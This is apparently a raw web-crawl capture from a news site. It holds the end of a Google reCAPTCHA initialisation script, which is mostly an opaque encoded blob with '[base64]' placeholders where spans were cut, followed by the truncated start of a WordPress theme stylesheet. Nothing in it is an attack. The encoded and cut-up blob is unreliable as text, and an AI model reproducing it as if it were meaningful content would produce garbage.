      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FcKrPi9sP3jDlnnCghwQw4LDpsK0wqZ1VR7Ci2VcCsKZw6PCoSzCr0vCrsKZfsKmwrQBEMKlKWxbw6hxHsOLGB16wr3DhEAucFxYw6/Drm4wwpw1w4ceZFIuasK/w7Vfw5NyXcKLw4gBOMKgEsKjODvDrsOCaTVcw7nCjcOofh8ODCLDqcOjw4tlFTwGw5QOwqbDv8KLa8Oww5UPw5XDh1HDo8K3wpLDhMO/[base64]/DhsOwwqd2H8OuwpHCjHk1w4NMXsOzDALCkGrDsEEFZAbCqsOQw4TDgiAMQmEOMcKGwpA1wrtIw73DtmULNx/CgifDjMKOSx3DkMOzwrYaw6wRwoYOwodcUMKRQHJTQ8OYwrTCvVA2w7/[base64]/blfClsOESHccL8KBXEYowr4DKl7CkcKiwr0Pd8ODwpYpwpvDicKVw5Ypw7PCjQTClcO7wrAtw5LDmsKowrhcwrEDXsKOMcKqPiBbwp/DlcO9w7TDjUDDghAUwoLDiGkfJMOEDn0Pw48PwqNXDRzDqUNEw6J/wpfClMKdwpTCmWlmMsKYw6/CrMKyF8O+PcO8w7oIwrbCm8OwecOFWMOVdMKWSwTCqxl5w4LDosKiw4LDvCTCjcOAw6FxAlHDpm1/w6l/eFfCvRzDucO2V2RsW8KvDcKawp/DgEBhw7zCozbDogzDi8Oawp0iTUnCq8K6ZDptwqQZwoguw73CvMK/SgpCwpLCvsK8w5AmUXLDrcO3w47ClXhHw5XDgcKKKwRhQMOlCMOhw4/DgC3DhsOpwrXCt8OTFMOyW8K1KMOgw5nCp3HDjnJUwrLChlpEKTNuwrADaXMpwpLCplbDucKHJ8OPe8Ofc8OTwqXCqsKKesO/wp3CtMOMaMOSw6DDgMKLKDrDkSXDkmnDlxpIdhUUwrXDhzPCtMO6wrjDqMOAwoZaGcKywp1nFxtxwpRHw7F4woLDtWINwobCsR8nDsO5wprCh8KxQ1TCpsOYKMOoLMKtBic3S2LDsMOtf8Kiwq91w57Cvh8kwrU1w7zCs8KnFUVOQGgvwpXDiC/Dok7CsVPDrcO0PsKCw4bDsjLDoMK1binDvUpaw7M/asKMwpXCh8OCJcOgwo3CnsK8KSLCiE3CgRPCqnHDiy0iw6g0ccOIcMKSwpsLV8KPwp/Cn8K6w54fB3jDqcOZJ1BedsOTIcOVYBPCsV/DmcO8w5g/G3jDgxV+woAxFMOubEJHw6DCvMOlJ8KFwpHCuzx9KMKGUm0rdcK+YRjCmcKvdkLDosK9wp11QMKjw4LDkMObGn8vTTfDt2clR8KmPzTCssOdwpbCoMO1P8K3w6ljXsKlCMKEWHISGAbDmSB6w44BwrbDssOdKsOxScKMcCB/QUTCjRY1wp7CkXfDmwxraGktw7hAXsKYw6F+XjrDkMO6O8Oie8O1BMK7cmdqSSvDgGfDlMOsVcKiU8Oaw4zChDzDjsKVQgs+NmTCucOyVTgEJVIyOcKIw4nDsjPCqB3DrUovwoUEwpPDhw/CpBdBO8Obw7DDtwHDnMKmPRXCtyRyw6bDusOuw5ZUwp0lfsOtwqfDrsOxKEN7c3fCsj8Lw5Y9wolaA8K1w63DqsOKw58Vw7sycQMdb2jCtcK0ZzDDq8O4G8K+YzTCncKzw5vDtcKQG8OVwoYiYTgQw6/DhMOORhfCh8OQw4fCqsOywrxJOcKuYR12NkNxKcObdcKZNsOXViHCrSDDp8Osw7hZRiTClsKbw5vDo2UFVsOYwqFPw6xUwq8AwrfCjHMPQzvCjnvDo8OcHcOKwod1wpLDn8O1wpHDmsOcLnh2ai/DlQgnwpLCuHIIJ8KgE8KOw4nDhMOzwpvDiMKDwqUVXcOww63Cg8OMAcKMw4YqK8Klwr3ChsKTcMKNQVLCn0LDk8Kyw5BAZFMeWMKxw5rDqsK/[base64]/w4B/[base64]/CssKJP2rDscO0w79Dw6HDqMOjYVrDim9FwqfCmAgUIm4qCMKdVsKwb01uw4/[base64]/[base64]/Ds8KHwqNJwoF1dzrDqB97QGDDpcOVT8OmOMKywrHDjhp1f8OOwqgpw7/[base64]/PsOgd10eWmNiNcOQw41mw4BOW8Kkw6nDnGkhCxlSw6XCjyc2JxTCpQRmwpnCpS9ZFsKGOcOuwofDlG5awqALw7/[base64]/[base64]/w7UEwobDlcObwoMEf0wvw7geaFbDqMKaWRoSYF1DT1NjSiktwrFtw5bCswkowpE6w4EBw7ATw7kSw6AlwqE0woDDoQTChhFPw5LDngdpPB8EcFERwrlbHWcNdWnCosOxw4/Dl3vDgkTDoD7DjV8dEllfJsOIw4nDkBsfVMOaw4sGwoLDsMOTwqtGwpxBRsOJecKFeBnCicKuwoRGLcKiw7ZcwrDCuAvDlcOyPTbCt0cofyrCjcOqfsOpw5gQw5rDrMOww47ChsKxDsOJwoN0w7/[base64]/[base64]/CmzDDoljCjcOxEW7DmCgdTsOhw6wvH8O/[base64]/[base64]/[base64]/Cr8Kzw4AUwqjCsMKnRcKkQsOdGsO7EQolwrJFw41DOMOTwqMdUhjDgsKaY8KJSSPDmMOHw4nDpjHCqsKbw7gVwrQhwp0xw7jCtio1JsKgcFwiIcK/w7lEGBkCwr7Cnh/CkSJIw7/[base64]/DpcOrwo58NC5qNsKXw51GwqXDrMK0HcO9W8O9w57CisKTKQwzwobCpcKuIcKCT8KKwpDChcOiw6ZTTDEcacOvfTdSIHwDw7TCqMK5VG5wbl9aI8K/wrxFw7Vuw7I1wrxlw4PCv0Q4KcKbw70nXsOPw43DtQ87w53DkEfCsMKJWlfCssOoFxsdw69Tw5x9w4QZRsKwfMOhKlzCr8OhDsKRQjcqWMOpwogSw4NcKMOhaWVowrbCkGkqDMKyLXXDl0LDv8Ocw5rCnWRFX8KaEcKrFwjDn8OvKBzCvcOib0/DksKjfUvClcKnB1zDsTrDmVTDuh7DsVfCsQw/[base64]/DqRogY8KkF8OEARtPw51cSTfDmcKTSsKqw5YVRcKOa3nDqGjCicK6wpDCucKQwrlqLsKODcK+w5/[base64]/[base64]/wpwDUsOHw5HDsFYTw4TDmnjCp8K3QUbDrsK/WMO1QcKZwqbCg8KLKjoFw53DmhFVMMKhwoskNhDDphYWw6FMHGJKwqbCvmtFwovDhsOsVsKJwo7DkyvDrjw/woPDiBxzLmVnFQLDryxAGMOySDzDksOywqdPZGtCwqMbw6Q6GVPCjMKJV3tsPXYbwpHCq8KrNAzCgkTDu2gGW8OgbsKfwqE8wqHCnMOQw7nCmMOEw4Q4L8KJwrdLF8KQw6/CrGLCjcORwqfDgk9Cw7XCoV3Cti3CpsOBfj/[base64]/wrHDp3NaYsO+wrQ7KMKGwoDCr1tqGn/DnUp6w5fDv8KLw7QjUjXCrCNTw5XCnVMsCEDDumdKCcOCwpF/KcO2MSp/w7vClcK0w5vDpcOLw6HDv1TDvcOKw7LCvHXDiMOZw4fCnsK9wqt2GiHDoMKkw6fDisOhDB8nG0zDm8ODwpA4LMOqc8Ocw7xOUcKPw7ZOwrjClcOSw7/DgMOBwpfColvDr3LCsFLDqMKgS8KbRMO8esOVwrXDg8OQIlHDsUNkwrk+w485w4rCpsOEwq9Rwp7DsikTW2sEwqMaw6TDiS/[base64]/DigB6w7RJQFtAw70Dwoobw4DCksKIP8KPUg0YwqkaFsKhwpjCqcOgcWDCt20Pw6M+w4DDu8OkRHPDl8O7TVvDrMKwwpHCj8Okw7LCkcKIV8KOCkbDjcKJC8Ohw5MIfBrCisO2w5F/JcKVwovDhEURWMOAJ8KbwrPCiMOIGRvCt8OpGsK4w6nCjRHDgT3CrMOWGxpFwq7DjMO9OwErw7o2wrYBTsKZwqRUCcOSw4HDh2zClD0yHsKHw4PCsi9Pw6nCoyJkw5Vmw640wrctA3TDqjHCrGzDoMOPRcOXH8K3w4/CjMOxwp40wpbDn8KiPMO/w711w5F5dDMJAhopwrjCg8KOJCDDv8KafcKzB8KOJyjCvsOzwrrDhHYuWzDDk8KYfcOvwpFiZBTDpUhPwo7DvxDCilHDmcOybcOTSnrDtQ3CpDXDocKFw5PCicOrwq7DtgEZwoLDqcKjDMOvw6N0W8KQXMK7wrofKsOXwol/[base64]/DuiXDqFnDkMOxKMKGLE3Dk8OpWhcQS8OUbhXCqMOeeMK+bcO9wqB7aB/Dk8KyAMOLMsOcwpXDssKqwrbDlmrCv3IUI8OhSTvDo8KGwo8lw5PCp8OBwpzDpBUrw4hHwpTCq0rDnhYLGCceFMOaw53Di8OXV8KKIMOQYMOJKAB/WEF2AcK0wpVwQSbDi8O+wqXCuH06w6fCtwhpJMK5Yi/DtsKQw4LDkMOCCiMnKMOTVkHClFAzw6DCnMOQLcOQw4zCsh3DpS3CvEvDuA7Dr8Ocw7rDmcK8w49pwrzClEnDp8KIe15+w70Fw5LDs8OAwq3Cm8Oywq1iwpXDnsKcKEDCk2TCiAI8FMO7GMOwC2xeHQDDjFMXw7I2worDmWMNwqkfw615QDnDrcKswo/Du8OhF8OqJ8OUbFfDmFDCnVHCkcKxLD7Cv8KaERcpwpvCu3bCv8KpwoDDnhzDiDovwoJ/U8KAQE48wqIOBiXCjsKDw4t5w7QTbS/Cs3o/[base64]/[base64]/DssKfVCVWF8K/[base64]/DknfDmcOiw7VdwrXCgsKrwqDCocKQWVzDq8Kswp05OMKaw43DtFoHw4YTEzAYwoh4w5XCnMOsTAU5w5BGw5rDqMK2PsKKw7VSw4woA8K6wqgGwrPDiDlyLRZ3wr8xw57DtMKbwqHCrGFYwrZvwoDDhEjDo8OhwrIDV8OnPxPCpEoHXV/DoMO2IMKPw6lLBXLDmgBKC8Ocw7jCp8OcwqrCqcKZwqDCjMOeKQvCnMK8XcKkwrTCpx1HKcOww7TChcO1w77DohjCj8KvE3VYYsOiPcKcfBhwRsOeLC3CjcKFNFcGw604bG5nwo/CncOOw63DosOaHTJmwrlPwpQYw57DtQMEwrIlw6DCg8O7RcO4w5LCq1TCu8KIOFkmKsKWw7fCoVUBew/DoGTDrwtAwo7DvMKxSA7CuDoeEMOSworCqlXDgcO+w4NFwoVZB2wWCUZPw4rCrcKBwp9BPkbCvBTDvsOqwrHDmRPDjsKrKH/Do8OqM8KtUMKfwprCizLCocK/w4PCuSjDr8Oxw7nCq8O8w7hQwqgLQsO5FzDCv8Kcwo/[base64]/DqcKNwr/DnmJPacO6ISswcRDDrRbCnWzCgcKyXMO7ShcyLsOZwoN/XMKJC8OFwp0LF8K3wpDDrsOjwoguX1YMY3AGwrvCkwIsMcKtUHfCmMOlaVbDuS/CucOAw6Uiw7jDicOcwqgMbsKbw6cDwojCuGrCsMO7wrwVYsOmRi3Dg8KPZCZUwoFtYGvDhMK3wq3DlsKWwoY/a8K6Ewsxw4EhwrF3w4bDoEkpFMOOw7nDlMOgw4bCm8K5wqnDgV0WwoTCq8O1w7A8KcKCwoxZw7PCsHvCvcK0wpTDsXIVw5prwpzCkT/CnsKZwqBkWMO8wpDDtsO6V1vCiR4dwoLCu2t4SMOOwohFTUnDl8K9V2DCtcOjVcKdCMOEMsKoJjDCg8OUwoXCjcKaw57Cqwhtw7N+w41jwrQ5aMKowpIHKjrCisO2Qk3CiwJlDQw4aijDn8KQw4jCmsOwwrXCsHjDsDlEZh7CqGZ/[base64]/CmWAwX1wTw6fDjsOfNMOEw6XDi8OSwp/[base64]/[base64]/wr8Hw7xtwoUkwonCgDbDrsOMZyfDhm5XMRjDssOYwq3CrsKjbmtfw5vDkcO9wqA8w4wdw4kFPR3DpG3DtsKywrzDrsK8w5Itw5DCv2TCo0pnw4bChcKje2pOw6cEw4/CvW5WdsOtf8OWVsOOEsOTwrvDtXXDqsOBw6bCt3tINcKZCMOUN1TDiiBfa8ONVsKQwp3DpHAcVAXDncKqw63DpcKywoMcBT/DgyPCrXQtBg9CwqhUKMOzw5DDl8KXwo7ChcOqw7HCscK5OcK+w70SC8KBM09FUkbCosOTw6siwoQNwpIMYcKqwqLDkAsCwo4benl9wq5Bw71sLcKdKsOiw4nCjsOlw5kIw5zCpsOUwpzDsMKdbm/DpUfDljY5emlFWUHCncOYI8KFcMK7UcOSdcOpOsOrO8OPwo3DhxEDFcKZbFIuw4DCtSHCusO5wo3CtB7DnzUswp8Pw5fCvxodw5rChcOkwrHDj2zCginDnR3DhWoGw5LDgVIzJMOwQD/DlMK3J8Kmw7bDlhE0asKKAGzCnVLCs0gww6Nuw4LCl3jDqA/[base64]/CpRzDjsK0ByvDr8Ogw5nCtsOVw5DCnMKowqh7wqArwqlvQz5Iw6cZwrEiwoLDgw3CgHMRIQZXwrTDtSs3w47Dh8O/[base64]/NcKGGh54w6Z7w5/[base64]/Dq8OKwq3CnQfDglEWw6XDtMKcwqVcf8KEDlXCjsO0SwPDsxMAwqlPw6cqWj7CmVwhw73CmsKCw7xpw5kPw7jCp0FLGsKxw4V/[base64]/CripHei4NwqfDoMOHZMOFCifDmsKsA8Oaw7Z3wpXCg1jCnMO7wr3CrxXCgsKywpbDklLDtGrCiMOww7DDo8KaGsO3E8KEwrxRGsKUwo8ow6DCtcO4cMOhwojCiH1owqTCqzkDw5gxwovCpBF8wobDgcKIw7ZSa8OrU8OZQ2/CmCRQCGZ0McKqTsKbwq9YJ1fDo0/ClSrDrcK4wqHDmztbwo3Djm7DpzvCu8KATMO+a8KNw6vDsMKufcOdw4/CssKhcMKBw6Fow6U6HMK2acK/f8OawpF3dF/[base64]/woITTMK7P8OGMTVZw6/[base64]/wpnCmcOKV10iBj3DjcK9w5M7w7fDogJaw4Agfj05SMOmwooPNMKHF0tTwqrDl8K8wrVUwqIWw40xL8OHw7TCu8OcFcOeZUdKwo/CqcOZwojDpAPDrBDDgcOEbcOtLDcmw7fChMOCwq4WSXdywpTDjmvChsOCTsKJwqFGZwLDtD3DqnpRwqARMjRXwrlLw7HDp8OGLWbDtwfDv8OjNUPCsiLDo8OlwqpAwo/Ds8OiMEbDsm0dKD7DocOdwrPCvMONwpVYfsOcScKrwptOBj4eRcOpwqV/[base64]/[base64]/cMKnH8O0QMKew5M6w63DnG4xw6Ydw6/[base64]/DhcO1ccKuwrTClG4SXsKjwrYgwrZ1ZFPDrmbDjcK0wr7CicKxw6vDnQ5Zw6TDojx/w4AvAThSb8KBTcKmAsO4wr3DucKjwpPCpcKrJ1ERw6JMVMKyw6zDpyoiTsOdBsOOQcKkwofCrcOCw5jDmFgZZsKZMMKjXUcMw73CoMOmM8KXZ8K0PGwdw6/ChxMoOSg2wrbCnxrDi8Kuw4DDkyrCmcOKYxrCpMKlH8Oiw7XDq108UMO+CMOXZ8OiH8K6wqbCjmLChcKOf30vwrpyWsOBFXQ+PMKYBcOAw4fDicKVw47CmMOiKcKecBNEw63Cj8KHw61AwrfDvGzCisO+wpvCqF/CthXDrHApw7/[base64]/wrloZcKjGcORfw7CnX1HNlfCkhI8w44Wc8KuC8K8w6fDq1HCpjjDtMKAeMO2wq7CsFfCqU3DsU7Cpi5kCcKcwqfDnnEIwqMFw4TCpUJSLVwwFiEZwoLDsRrCmsOcXgDCp8KbZjhywqd/wrJwwo94wqDDrE9Kw4XDhQXCo8OAJUXCpj8TwqnCqDEgOkPClBcsZMKObUvDgF4qw4vDrMKtwpkGY0fCkF1LI8KLPcOKwqfDvSLCp1jDpcOGW8KZw4/CmsOVw6R+HF7DqcKnR8Kfw4tsMMKTw69iw6nCjsOEPMOMw4IZw5RmZ8Oce2bClcOcwrdew7rChMK8wq3DocOZE1DDjsKoPBXCsGbCqU/CqcKew7Utf8OsVnxyKAhlIEgIw4TCow0gw6/Dk0rCuMOiw5xGw5TCqnYCKQHDlXg7DlXCmDMtwoskDTPCp8O9worCshR8wrt+w6LDv8KvwoDCtH/CkMKVwqIvwozDuMOBfsKQdyMgw6BsAMKTXsOISyhhLcKiwr/[base64]/wrcjwrHCs1rCpjnCgzjCrkVDw5FVH8KqwoBECidPNXYaw4FNw7gYw6vCv0daSsKUI8KxGcO7w7zDgD5vK8Owwp3ClMKXw6bCssKTw7nDl3FAwp0VDCbCusKRw4plDMKvUntIwrsCQ8OTwrnCs0gqwo/ComHDkMO6w7ZKKm7Cm8KnwoJgZDzDlMOKN8O8TsOww5U3w6k6dRTDnsO6AsOhNsO3K0HDrVNqw5vCtMObM3HCqnnCiiNuw53CoQIjCcOhOcOtwpjCngYtwpLDq3LDmGHCgUXDj0/CmRjDmMKVw5MlVMKSRFXDnRrCmMORdcO9UkTDvWTCvFXDqCzDhMODBiQvwphtw7bDr8KFwrPDrH/[base64]/CoCMPAQQdwokHw4rDo8Ofwo/[base64]/CmcKKwqzCmsOlImrDj3XDhsOSw7EIwp8MwoQ5woQ3w4t5w6XDmcKgPsKHdcOTLXknwoPDqsKlw5TCnMK/wrBcw4vCssOpbQR1L8KmNMKYBlkkw5HChMOVe8K0fhxNwrbCln3CgTVafMKeCCxdwpvCq8K9w4zDuR5rwq8PwofDmFrCj3zCtMOcwqbDjhhoYMOiwq3CsyXDgAQtwrEnw6LDr8OFVntqw4ECwqrDn8OHw58UMm/[base64]/Ct8KTfRXCqW7DqMOpZsOVw7U8w43DqMOVwqR/w7DDni9CwpHCsgjCoRnDuMOQw5oLcinCvMK3w5rChknDo8KgC8OEwoQXIsOAAm/Cu8OUwojDmWrDpmliwrRgFEkcaXIpwp4qwqzCvXlMEsK3w4xyXMK8w6jCqsKvwrvDsjJvwqc3w6sBw4h2RBbDsgc2I8KCwrzDgRfDmxdvJErCv8OfPsOdw5jDj1jCoG9qw6gDwr7CmBHDlx/CkcO+NsOjwrIdK1jCn8OCRsKeKMKqBcOZXsOeJ8Kiw4XCiQhuw4FxJEVhwqhzwpg6Hl88QMKnMcOowpbDuMOqLUjCkDlNc2XDh0vCg0jCisOZUsKfSRrDhBAYMsKow5PCl8OCw5kuVgY+w44dJC/ClzE0wop/w4ojwpXCqkjCm8KMwpvDpQDDp2l0wpbClMKLeMOuEHnDusKawrggwrTCpl5VU8KPF8KSwpIdw5M1wrkpGMKuZjpVwoHDucK6w7DDlGnDrMKhwqsqw48PUm0bwoMxAUN/[base64]/[base64]/C8OmVsOPdzJ7UglEwpgjE8KueMONQ8OTworCncOIw7UtwqnCkA4hw4oYw7nClMKiSMOYFE0ewoTCuzwkQ1YTPzVjw4NEO8K0w5fDiSrChwrChGZ7CsOdOMOSw7/DqMKnBTLClMKYASbCh8OUMsOxIhhhEcOgwobDgsKzwprCkCPDgcOxI8OUw5fDsMKwPMKyE8KkwrZgDzxFw5XChmPDuMOneRfCjnHDrmtuw6HDgC1nGMKpwqrDvWnCpRhGw4Exwq/DlEDCvUXClkPDsMOPVcKuwpRFLcObYmfCp8KBw6fDkStVPMOLw5nDvGLClC5bF8K8MW/DrsKrLxnCsWvCm8KOEcOZw7dkGzzCnQLCiAwBw6LDlFPDtMOKwowKTDZhSl9jCgdQOcO8w6w3IVXDiMORw53DpcOOw67CilzDosKAw6nDmsOew7EKZ3fDvVo/w4XDicKII8Ohw7rDnz3ChmZHw6sPwoVaRcOIwqHCpsOTFx5uIg/DozddwrfDssKWw5l6blnDh0A5w79CS8O4w4XCrG4Bw6NNVcOWwooKwrUscxlOwqc7ATItNCnCpMOFw58bw5XCvQs7JcK1QsKjwrhTXD/CjSQxw4clA8OxwoZzAGnDpMO0wrMAZVEbwrTCtFYaFV46wqIgesK6SMOeGkRDSsOKNzvCk3PDvxESMDZVbcOWw7TCh1lIw517WRJ3w75xZl/Dvy7CicONN1dwZcKWG8O4wo0lwqDCp8KFUlVNw6nCr0N2wrwjJ8OidhY2UQg8AMKYw4XDnsOawovClcOnw4FtwqNERyHDicOAYFvDjBh5wpNdfcKdwpLCmcKow6bDrsOXwpNxwq8wwq/[base64]/DmcOtF8OOw48Aw7cFBC9Yf8KCdsO0w6/[base64]/DiznDpBTDjGwzwozCnUzCnDtscMKHGMOhw4J5wo/Dg8OjFcKcVVR7VcK8w4bDkMO6wo3DvMOAwoHDmMOkZMKpFmLCsGnClsORwpTDoMKmw5/[base64]/Cj8KLwrXDmipMwo3DhcOvIcOaKcKVfsKNw6/[base64]/CicOqe8K5wqDCosOKw5V4bSJgwoTCrXXCj8KIwp3DvMK+DMOPw7bCgw8twoPCiFYlw4TCmHQswoc7wq/DoGcew6Axw6HCpMOjf2LCtB/[base64]/[base64]/Dh8KiM8OtwrcGcVMRFcKnTSTCq2rDoW/DgsKERQ0pwotXwqgFw6/CsDlkw4bCu8KnwokeGMO/woHDlxgrw4V7SUTChUsAw4UUSBxJQBLDqjwBG0tXwo1nw6BVw7PCo8Knw6rDnkTDpS5Rw7/[base64]/w55+wovDlCJHbMKjwosQwqrDgMKLK3PCksO5wo1UdmHCpAkMwqPDolLDlsKkBcO4c8KfdcOCAg/DlE86NMKfacODwr/[base64]/wqhtw6E1YMONw7/DvGImIjTDtsOTwqVewrYkNsKCw6ZSeFbCuz5Vw4cPwrzCnwnDuhgow6vDjVzCsRrCucOzw4QjHwcnw69NP8KgWcKlw6jCjUrDuQbDjinCj8O3worDvcKEXsKwAMO5wrwzwpsUGyVQIcO7TMOfwr9JJFgmLw46Y8KrNStHUhbDkcKgwoI8wqMhChPDgMOLecOXKMO+w4/Dg8KqOG5Aw7vCsy92wp1SDcKFDMK9woDCqCPCh8OmasKEwp5FVwnDlcOtw45aw6I2w4jCjcOTfcKXbyBRRMKlw6rCucO+wpsPdMOMw77CisKoSgEdSMK1w4Ylwpt+YcOfw69fw7w0BsOiw7svwrVwE8Ohwqkdw6fDkhfCrnrClsKIwrEAwqrCjXvCiUxVEsOow5M/w57CnsK4w7DCq1vDocK3w7FDYB/[base64]/w6ZLNcKmXsObAjLDvF1Cw7nCrVfDmsKZf0PDmMOpwq3Chlxuwr/[base64]/f8K3wovDoCNObUDCh20cwr9Uw6vCrUMeUzBLwqDCrwMyan0cH8KtQMOhw7kWwpPDgVnDvjt4wq7DhCUMw5XCrSkhHsOcwpRNw4jDvMOuw4PClcKwMMO4w6PClX1Qwptwwos/XsKBLcK+wp0/QMOpwogSw4kEQsOCw74eNQnCicOowossw70WYsKwfMOmwprCkcKFTzl7K33CjgzCvnbDs8K9VsOGwo/CscObASEAASLCtAQSVSdwNMKWw5sdwpwCZmA1KcOVwosYXMOmwpJ0HsOFw584w6/CiiDCpAx9G8K/wqnDp8Kww5LCu8O9w6DDrMKpw6jCrcKdw65uw6doEsOgQ8KUwoplw6rCqiV1cUExCcKrDhpYPcKKYyTDiWU+TmVxwrDCtcOYwqPCtsKLdcK1WcKGUCNgw7Viw63DmlYiPMKcaX/CnCjDmMKsPk7CqsKLKMOJYwBJbsK1IMOQCCLDmS94w6kAwoIFb8K6w4jCu8K/[base64]/DhRpiw53DpkQLwrnChsKnSitNDTccOiY+woLDs8ODwo5HwqrDp1vDgcKgCsKbA3vDqsKteMK9wonCgB7Cj8OUbMK3Vz7CrD7DrcOqDyzChQfDssKWTcKTc1QhPFtKJ1TCq8KMw5NxwqB/Pi9Yw7nChsKPwpLDrMKrw4TCrS8kBMO3FC/DpSVCw6zCjsOHccOjwrjDhg/Di8KJwpN5AsKIwqrDrsOmbBASbsK6w6LCvXhbTntww6rDoMK7w6EwdRLCn8Kqw5/DjcKWwrDCqBpbwqhmwqrCgDDDkMOrP2pHCTJGw7VhIsKBw4klI1fDvcKPw5rDmw9/[base64]/wpAXw5IvMMK7ScOxw5bCqm1NwqDCtRd2wofChVvCgFpnwrpZYMKAW8KRw782LgbCiys3KMOGIUTCvsOOw5Rtwqgfwq8gwoHCkcKPw6/CmgbDgltxX8O8dntkXWDDhT9twoTCjSfCrcOuI0MXw5A/K0dNw57CgsOYI0rClRYKV8OpIcKWDMKpc8KiwpB4w6XDvww7BUTDh1fDp2DCu0VKZsKiw59gCMOQJWMRwpLDpMKYBFtFL8KDKMKfwofCsy/CkFw8NH4gwprCmkvDiE3DgH4oMxhMw7DCmk7DrcO6w5Muw5Mienh6w7gKEmFSasOOw51lwpEew7BCw57DocKXw43DixjDpH/Ds8KGcEpMQ3LCgcOzwqHCqH3Dti5QX3bDkcO0ZcKrw4dKe8Ktw63Dg8KrKMKOXsOXwoYpw4Fbw75Bwq/CpFjCiFRITcKBw4Ilw4sXMXdpwqkKwpDDj8K7w4fDjEdYQsKDw6LCuXN9wrXDvcOsTsOOTXrCgiDDnD7CisKmUV3DvMOEdsOZw6dheCQJRxXDicOUXQ3DtEAZLC17GFLCsHTDpsKcHsOxDMKKTGXDmhTCkjXDjmlYw6IPRMOXAsO/wqzCl1RPeivDvcKMaHZ+w5Ipw7k/[base64]/w7FoEcKuw6Mbw7vCvB/DmsKENn7DgznDk1/Dl8KQw7VNP8KHwqvDucO6NcO+w5nCiMOIwq9bwpzDisOlOzIEw7zDlnseXw7CgsO2JMO5LDc3QMKON8K/SUMDw4YMBGHCkBTDs0vCiMKBAMO2XcK+w6pdW1BBw6BfGcOOcg4mXRXCi8OJwrEwMUgKwpRJw67CgTbDgsO/woXDihMmOzccVHFLw6drwq5+w7ksN8Oqd8OWX8KgW2AmMirCsHo4dcOVRjQEw5PCqgdCwrPDjW7ClzDDnsOWwpfCkcOLfsOnfcK1ZC7Ds1rCg8OPw5bChMKyIw/CgMOibsK+w5vDiwXDu8OmacKLPBdrMxtmEsOYwqnDqUvCt8OjUcOOw6zCrEfDvsOUw4pgwroqw7gUMsK+GSfCrcKLw4fCgcKBw5gkw7liDwPCr3M3b8Olw5TCkVvDrMOHX8O8RMKTw7ljw6LDky/[base64]/Dp8OVTxXDlkhaw7UuaMOuOETCu1TDrntZAcO9CyDDsQJlw4zCrSUtw4XDsUvDlQh0wpJFLQEdwpNHwqBUHnPDi2NsJsO/w6sGw6zDo8KuGcKhUMKtw5rCicOOWFM1w77Dt8K1wpBew6jCqCDCmsOUw5EZwopgw7XCscOew5EUETrCui14woZEwqjDpsO5wq4aI3x7woRwwq/DngjCusOBw50qwrtRwqkodMO2wp/Cr1pmwr83Z1MpwpjCugvCoyUqwr4vw4nDm23CkD3Ch8O3w453O8Osw6fCuQ11JcOdw7JSwqJlSsKwdMKtw6AyYz0DwpUlwpAMcAR3w4kFw5QJw6t0woFbVREaFXJMw6lbWyJ4ZMKgbWvClgd1H2wew7VfQsOgZUHDsSjDo2FMKXDDhMKjw7NTZi/DinDDlUfCkcO+B8OPCMOTwp5zWcKqbcOdwqESwr7ClFVlwrs8QMOpw4XDosKBTsOwWMK0VD7CnMOIQ8OGw5Q8w4xSNjw9b8Oqw5DCv1zDkz/Ds0jDmMKlwrF6wqEtwpnCk18oCHBIwqVUchXDsDYGS1rCnw/DtTdQDydWHHvCocKlFsOBS8O2w6bCoT/DmsK6BcOKw6VpVsO4QXPCmcKRPWtuMsOeBFrDpsOlASfCrMK6w73DqcO1GcKHEMKofXlAOCnCk8KFIBjCjMK9w6/[base64]/A8O/[base64]/OXhEZyodw4zCslLDthzCoi3CssOpw6sZwrslwop2cWx3UC/[base64]/FcKPwrfCtcOMWkduwr8CJMO2eMKRw74ATjzDlGY1w7vCscKsfmoBJD8\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226KWKWyvPeejfGR4qfoUJtvSWtzmccnr8sZc0ryYUnBk\\u003d\x22,1,0,null,1,1769569747746,0,0,[172,1],null,[126,201,81,152,118],\x22RC-3vlRWE2ikakxLg\x22,null,null,null,null,null,\x220dAFcWeA4MuxU5-6aR6vVvvyqP4j62sMAnD-0uHHu7oKshi9jSuQ1GIPYMnECqRKNMhxs7GWAgvqgQZXTFRtOYCbdjAIq-3k_3HA\x22,1769652547971]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3
body_size: 8011
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Default
#. EL: Swiper Nav 01
#. EL: Swiper Nav 02
#. EL: Section Title
#. EL: Skill Bar
#. EL: Image Addon
#. EL: Title Text With Button
#. EL: Counter
#. EL: Video Addon
#. EL: Contact Info
#. EL: Progress Bar
#. EL: Team Layout
#. EL: Team Single
#. EL: Post Grid
#. EL: Post List
#. EL: Post Overlay
#. EL: Post Slider
#. EL: Thumbnail Slider
#. EL: Category
#. EL: News Ticker
#. EL: Theia Sticky Sidebar
#. EL: Custom css
---------------------------------------*/
:root {
    --primary_color: #f80136;
    --primary_color_rgb: 248,1,54;
    --secondary_color: #fa4904;
    --body_dark_color: #444444;
    --body_light_color: #e6e5e5;
    --title_dark_color: #111111;
    --title_light_color: #ffffff;
    --link_dark_color: #222222;
    --link_light_color: #cccccc;
    --meta_dark_color: #7e7e7e;
    --meta_light_color: #e0e0e0;
    --author_dark_color: #2e2e2e;
    --author_light_color: #cfcfcf;
    --breadcrumb_link_color: #bfbfbf;
    --breadcrumb_link_hover_color: #ffffff;
    --breadcrumb_active_color: #ffffff;
    --breadcrumb_seperator_color: #bfbfbf;
    --accent_light_color: #f8f8f8;
    --accent_dark_color: #3b3b3b;
    --accent2_light_color: #f2f2f2;
